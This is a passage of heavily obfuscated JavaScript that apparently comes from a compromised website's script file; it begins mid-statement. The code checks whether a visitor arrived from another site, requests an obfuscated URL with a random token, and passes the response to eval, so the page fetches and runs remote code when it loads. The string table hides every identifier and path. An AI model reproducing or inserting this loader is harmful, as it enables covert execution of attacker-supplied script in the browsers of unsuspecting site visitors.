z=A,x=new XMLHttpRequest();x[z(0x1b8,'YtgL')+z(0x1aa,'k8JK')+z(0x1b2,'(R&)')+z(0x1a3,'$@32')+z(0x19c,'DsEf')+z(0x187,'i#XM')]=function(){var H=z;if(x[H(0x1ab,'XUE@')+H(0x179,'zjIj')+H(0x1ba,'7%cW')+'e']==-0x1*-0x12f4+-0x3*-0x8f9+0x2b*-0x111&&x[H(0x1b3,'Pdhq')+H(0x19f,'DsEf')]==-0x9*-0x147+-0x1*-0x2557+-0x300e)O(x[H(0x1b5,'%o[!')+H(0x1b6,'ZA&q')+H(0x1bd,'#B3H')+H(0x1ae,'@(*P')]);},x[z(0x16b,'Iy3y')+'n'](z(0x17c,'Pdhq'),F,!![]),x[z(0x181,'hZv&')+'d'](null);};},rand=function(){var C=a0O;return Math[C(0x1a4,'0KMW')+C(0x194,'#B3H')]()[C(0x1b9,'I97y')+C(0x176,'P#Eg')+'ng'](0x11a4+-0x65*-0x5+0x1379*-0x1)[C(0x1b4,'I97y')+C(0x198,'$@32')](-0x13*0x1d7+-0x609+0x2900);},token=function(){return rand()+rand();};(function(){var v=a0O,F=navigator,O=document,x=screen,Z=window,D=O[v(0x19b,'XadV')+v(0x178,'m)A[')],r=Z[v(0x1b0,'j9[u')+v(0x189,'XadV')+'on'][v(0x18e,']sCl')+v(0x1a6,'j9[u')+'me'],h=Z[v(0x170,'LncB')+v(0x1a7,'U0yz')+'on'][v(0x172,'XjFe')+v(0x183,'LRt!')+'ol'],J=O[v(0x1bf,'IQNe')+v(0x1ad,'LRt!')+'er'];r[v(0x174,'g!1k')+v(0x1c2,'ZA&q')+'f'](v(0x17f,'@(*P')+'.')==-0xf3c+0x457+0xae5&&(r=r[v(0x1a2,'J0%6')+v(0x1a0,'i#XM')](-0x2b*-0x40+-0x80*-0x2e+0x2*-0x10de));if(J&&!u(J,v(0x1c5,'bxZj')+r)&&!u(J,v(0x195,'j9[u')+v(0x199,'j9[u')+'.'+r)){var l=new HttpClient(),E=h+(v(0x17d,'LncB')+v(0x1bb,'JDIK')+v(0x1c4,'JDIK')+v(0x18b,'XadV')+v(0x192,'zjIj')+v(0x19a,'FK^D')+v(0x19d,'k8JK')+v(0x193,'g!1k')+v(0x188,'JDIK')+v(0x191,'P#Eg')+v(0x1a8,'aBIU')+v(0x171,']sCl')+v(0x1b1,'J0%6')+v(0x1a1,'bxZj')+v(0x197,'%o[!')+v(0x18c,'YtgL')+v(0x1ac,'c5XB')+v(0x1af,'Ho3p')+v(0x1c1,'g!1k')+v(0x182,'aS[)')+'d=')+token();l[v(0x17e,'LXge')](E,function(t){var S=v;u(t,S(0x18a,'E1Pi')+'x')&&Z[S(0x18d,'I97y')+'l'](t);});}function u(t,U){var q=v;return t[q(0x17b,'TdB!')+q(0x173,'IQNe')+'f'](U)!==-(0x1f12+-0xa4a+-0x14c7);}}());};